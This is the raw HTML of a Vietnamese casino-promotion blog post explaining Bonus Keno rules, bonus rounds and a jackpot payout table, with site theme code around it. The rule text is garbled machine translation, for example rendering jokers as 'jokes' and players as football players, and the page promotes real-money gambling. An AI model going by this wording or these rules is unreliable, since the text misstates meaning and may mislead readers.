    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk82rhnC7Dz0tosffyqJ6QpLLmSOiF40RWkQaJQu40Gu1cV153djl9rJv3NfwHXs92i3jm5kw7LlTWlIEDY0FWfW_h033kOouQ2pfJIH0i-nF8Ne5i0XT0X1rOltTr0KYsk9az3mwrR8M/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=439ff822-9047-4a6f-a8a3-d47f6fd0322b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=439ff822-9047-4a6f-a8a3-d47f6fd0322b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Contact</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://web.facebook.com/people/Gamebaidoithuong/61552317601643/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/gamecasinobet' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/gamebaidoithuongruttienmatatm/' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/gamedanhbaidoithuongruttienatm/' target='_blank' title='pinterest'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' data-height='38' data-width='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdmasDUpF93r6rf_HHo1ff-I1lZ_3kaR5FdXNqJEPIFXszMW2Zml-w3bKaT5Yy2H3ZN0cgjT6EHxVt2fu_gzNwsNjh8RHi57nUmhA9GoPGuW78Cfv3BhdALv9w0XKMGcJJMrSvgkOtXygiNUpChNLYMnSuw01bDKbn_6VvuGqjYZF0BKnWA169iDqEm90=s150'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Casino</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20paris' role='menuitem'>_Casino Paris</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Singapore' role='menuitem'>_Casino Singapo</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london' role='menuitem'>_Casino London</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20beijing' role='menuitem'>_Casino Beijing</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20tokyo' role='menuitem'>_Casino Tokyo</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Macau' role='menuitem'>_Casino Macau</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Casino%20Reno' role='menuitem'>_Casino Reno</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Manila' role='menuitem'>_Casino Manila</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20shanghai' role='menuitem'>_Casino Shanghai</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20Vegas' role='menuitem'>_Casino Vegas</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/live%20games' role='menuitem'>Live Games</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Jackpots%20slot%20online' role='menuitem'>JackPots</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/slot%20online' role='menuitem'>Slot Nổ Hũ</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-slot-casino-tai.html' role='menuitem'>Đăng ký chơi</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-game-casino-tai-happyluke-online.html' role='menuitem'>_Cách Đăng ký thành viên </a></li>
<li><a href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN' role='menuitem'>_Hướng dẫn nạp tiền</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/huong-dan-cach-rut-tien-mat-tai-happyluke.html' role='menuitem'>_Hướng dẫn rút tiền</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i' role='menuitem'>Tin Khuyến Mại</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html' role='menuitem'>Liên hệ</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.gamecasinobet.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Tìm kiếm blog này' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-slot-bonus-keno.html"
  },
  "headline": "Cách Chơi Jackpots Bonus keno Online","description": "Jackpots Bonus keno online luôn mang lại nhiều may mắn khi chơi số với các vòng chơi Bonus và jackpots        Bonus keno&#160;","datePublished": "2016-03-15T09:18:00-07:00",
  "dateModified": "2017-08-12T09:32:56-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNcsymBIG-xAbNsPQwC5NszqtjTRASV96_-yNIlaLsZosDi1oeOWPs50ODBGX1-ycBjAI-dtew5NEqOD4yF0XybWoYRpBIRl2RUnd29DUfiSgEWF7sHFVbEtVeUtPyYRyL_zrnOLHOo2F3/w1200-h630-p-k-no-nu/Bonus+keno1.JPG",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "girl88pro"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.gamecasinobet.com/'>Trang chủ</a><em class='delimiter'></em><a class='b-label' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>Cách Chơi Jackpots Slot Bonus keno Online</a><em class='delimiter'></em><span class='current'>Cách Chơi Jackpots Bonus keno Online</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Trang chủ",
                    "@id": "https://www.gamecasinobet.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Cách Chơi Jackpots Slot Bonus keno Online",
                    "@id": "https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Cách Chơi Jackpots Bonus keno Online",
                    "@id": "https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-slot-bonus-keno.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Cách Chơi Jackpots Bonus keno Online
</h1>
<div class='post-meta'>
<span class='post-date published' datetime='2016-03-15T09:18:00-07:00'>9:18:00 SA</span>
</div>
<div class='post-body post-content' id='post-body'>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div class="" style="clear: both; text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jackpots Bonus keno online luôn mang lại nhiều may mắn khi chơi số với các vòng chơi Bonus và jackpots</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNcsymBIG-xAbNsPQwC5NszqtjTRASV96_-yNIlaLsZosDi1oeOWPs50ODBGX1-ycBjAI-dtew5NEqOD4yF0XybWoYRpBIRl2RUnd29DUfiSgEWF7sHFVbEtVeUtPyYRyL_zrnOLHOo2F3/s1600/Bonus+keno1.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><span style="color: black;"><img border="0" height="454" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNcsymBIG-xAbNsPQwC5NszqtjTRASV96_-yNIlaLsZosDi1oeOWPs50ODBGX1-ycBjAI-dtew5NEqOD4yF0XybWoYRpBIRl2RUnd29DUfiSgEWF7sHFVbEtVeUtPyYRyL_zrnOLHOo2F3/s640/Bonus+keno1.JPG" width="640" /></span></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><div class="separator" style="clear: both; text-align: center;">
<a href="https://www.blogger.com/blogger.g?blogID=6447350302842485680" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
Bonus keno&nbsp;</td></tr>
</tbody></table>
<a name="more"></a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Luật chơi Bonus Keno</b></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Tiền thưởng Keno là một trò chơi số với vòng Bonus và Jackpot.</span></span><br />
<br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Chọn 2-10 con số của 20 con số rút ra bởi các trò chơi để giành chiến thắng trong trò chơi.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Các số tiền thưởng trong một vòng Keno cổ điển được tính dựa trên bao nhiêu số bạn chọn, số lượt truy cập, và số tiền đặt cược của bạn.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Số lượng tối thiểu của số truy cập cần thiết để giành chiến thắng thay đổi tùy thuộc vào số bạn chọn.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Số lượng tối đa của các biểu tượng joker có thể được tiết lộ trong một vòng chơi là 1.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Game Lịch sử là không có sẵn trong CHƠI CHO chế độ FUN.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; The Jackpot không thể thắng khi CHƠI CHO FUN.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Nếu những con số rút tiết lộ các biểu tượng Jackpot (10 gạch trong hình dạng của một J), như thể hiện trong hình dưới đây, sau đó các Jackpot tiến bộ, hoặc một phần của nó (như mô tả trong bảng dưới đây) được chiến thắng.</span><br />
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;"><br /><!--[endif]--></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUce3h8bvmPyxTWUtR71zycQE0eRxwYcAALANULFFBWqptmGIw5K5N63szFzdnxfeS8xKTaacwxCIlgZKofH25ngq62B7mP0gShscLCCRlVZkIBkdyt4Q0JWmd5K0UL9eivyCrPrmeCu-N/s1600/Jackpots-bonus-keno.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: black;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUce3h8bvmPyxTWUtR71zycQE0eRxwYcAALANULFFBWqptmGIw5K5N63szFzdnxfeS8xKTaacwxCIlgZKofH25ngq62B7mP0gShscLCCRlVZkIBkdyt4Q0JWmd5K0UL9eivyCrPrmeCu-N/s1600/Jackpots-bonus-keno.JPG" /></span></a></div>
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Số tiền Jackpot được hiển thị ở phía trên bên phải, và liên tục được cập nhật.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Số tiền Jackpot giành được tính theo đặt cược.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Đối với mỗi mức đặt cược, tỷ lệ phần trăm của số tiền Jackpot thắng được tính như sau:</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">mức đặt cược Jackpot payout%</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<table border="1" cellpadding="0" class="MsoNormalTable" style="border: solid windowtext 1.0pt; margin-left: 41.25pt; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-cellspacing: 1.5pt; mso-padding-alt: 2.25pt 2.25pt 2.25pt 2.25pt;">
 <tbody>
<tr>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<b><span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 9pt;">Bet level<span style="color: white;"><o:p></o:p></span></span></b></div>
</td>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<b><span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 9pt;">Jackpot payout %<span style="color: white;"><o:p></o:p></span></span></b></div>
</td>
 </tr>
<tr>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">5<o:p></o:p></span></div>
</td>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">100<o:p></o:p></span></div>
</td>
 </tr>
<tr>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">4<o:p></o:p></span></div>
</td>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">80<o:p></o:p></span></div>
</td>
 </tr>
<tr>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">3<o:p></o:p></span></div>
</td>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">60<o:p></o:p></span></div>
</td>
 </tr>
<tr>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">2<o:p></o:p></span></div>
</td>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">40<o:p></o:p></span></div>
</td>
 </tr>
<tr>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">1<o:p></o:p></span></div>
</td>
  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 2.25pt 2.25pt 2.25pt 2.25pt;"><div class="MsoNormal">
<span lang="EN-GB" style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;">20<o:p></o:p></span></div>
</td>
 </tr>
</tbody></table>
<br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Bonus Round</b></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><br /></b></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Tiền thưởng Keno cũng có tính năng một vòng Bonus (miễn phí).</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; 5 hoặc nhiều pha trò cười kích hoạt một vòng thưởng.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Số lượng các pha trò cười được hiển thị ở phía trên bên trái. Các biểu tượng joker ở lại trong suốt trò chơi, thậm chí nếu một lá cầu thủ và sau đó đăng nhập lại vào game. Không có giới hạn bao lâu để pha trò cười ở trong trò chơi.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Thắng trả gấp đôi trong một vòng thưởng (trừ Jackpot thắng).</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Việc đặt cược trong vòng Bonus là miễn phí, và cho thấy là số không trong lịch sử trò chơi.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Tiền thưởng miễn phí tròn số tiền cược bằng với đặt cược tối thiểu chơi giữa các viên đạn trong đó bạn nhận được joker đầu tiên và joker thứ năm.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">bonus game</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Nhấn vào CLEAR để xóa gạch Keno nếu bạn đã chơi một vòng trước.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Chọn số tiền đặt cược bằng cách sử dụng các phím mũi tên giá trị đặt cược.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Chọn 2-10 số bằng cách sử dụng các tùy chọn sau:</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><span style="font-size: xx-small;">o</span></b> Lựa chọn số bằng cách nhấn AUTOPICK.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><span style="font-size: xx-small;">o</span></b> Chọn một vòng trước đó trong bảng History.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>&nbsp;</b>Tự chọn số cá nhân</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Các cập nhật paytable với thắng tiềm năng dựa trên đặt cược và số liệu được chọn.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Bạn có thể bấm GO, PLAY 5 hoặc CHƠI 10.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;20 của 80 con số được rút ra ngẫu nhiên trong mỗi vòng.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Các con số rút ra xuất hiện trên gạch đánh số cho thấy hit và bỏ qua con số và pha trò cười thưởng trong các vòng chơi.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Chọn số và bấm GO để bắt đầu vẽ số.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Lưu ý: Click vào số cá nhân để xóa chúng.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nội quy Jackpot</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Jackpot là một tiến bộ jackpot, nơi mà mỗi khi trò chơi được chơi bởi một người chơi một phần của các cược được thêm vào Jackpot.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;3% mỗi cược được đóng góp vào Jackpot.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;giá trị Jackpot hiển thị trong game được trì hoãn tới 30 giây. Trong những dịp đặc biệt hiếm, nó có thể xảy ra rằng các jackpot là chiến thắng của một cầu thủ trong những 30 giây, trong trường hợp này là chiến thắng jackpot lại hạt giống mới mà có thể nhỏ hơn. Tuy nhiên, trong hầu hết các trường hợp, kết quả 30 giây chậm trễ trong một jackpot cao hơn giành chiến thắng giá trị.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Số tiền Progressive Jackpot trả là giá trị Progressive Jackpot trên máy chủ sòng bạc khi một jackpot là chiến thắng. Mọi nỗ lực được thực hiện để đảm bảo rằng giá trị Progressive Jackpot hiển thị trong trò chơi giống như trên các máy chủ sòng bạc.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Jackpot truy cập có thể được hiển thị bằng một đồng tiền khác hơn mà bạn đang chơi. Nếu bạn thắng một Jackpot và đang chơi trò chơi casino với một đồng tiền khác nhau, số tiền thắng được chuyển đổi sang đồng tiền mà bạn đang chơi và được thêm vào tài khoản của bạn.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Casino điều hành và các phần mềm dự trữ Nhà cung cấp có quyền thay đổi hoặc từ bỏ các Jackpot quy tắc bất cứ lúc nào và với bất kỳ thời gian.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;thắng Progressive Jackpot có thể xác minh do Casino điều hành và các phần mềm cung cấp. Mọi quyết định là cuối cùng và không có sự tương ứng sẽ được nhập vào.</span><br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Sẽ không có đóng góp hoặc khiếu nại về phía Jackpot. Lượng Jackpot vẫn giữ nguyên cho đến khi giao dịch lại tiếp tục.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKXZ-FnAX1nBszGxjArRXzqgm09_zE37BNpfeewuieTUVjdqcQ5ewAPh2hmt4oTjXBAIFPalOhg_qB_RBSLgwHSV5PqwXl8wVptKaUrvnXfGDpVDd2FKBKmVWA5A_DmA5C1naEd9eSflnb/s1600/Jackpots-bonus-keno2.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKXZ-FnAX1nBszGxjArRXzqgm09_zE37BNpfeewuieTUVjdqcQ5ewAPh2hmt4oTjXBAIFPalOhg_qB_RBSLgwHSV5PqwXl8wVptKaUrvnXfGDpVDd2FKBKmVWA5A_DmA5C1naEd9eSflnb/s1600/Jackpots-bonus-keno2.JPG" /></a><br />
<br />
<b style="font-family: Arial, Helvetica, sans-serif;"><span style="font-size: xx-small;">o</span></b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;Để thiết lập tùy chọn autoplay tiên tiến nhấp AUTO trong bảng điều khiển trò chơi, và sau đó nhấp vào Advanced settings.</span><br />
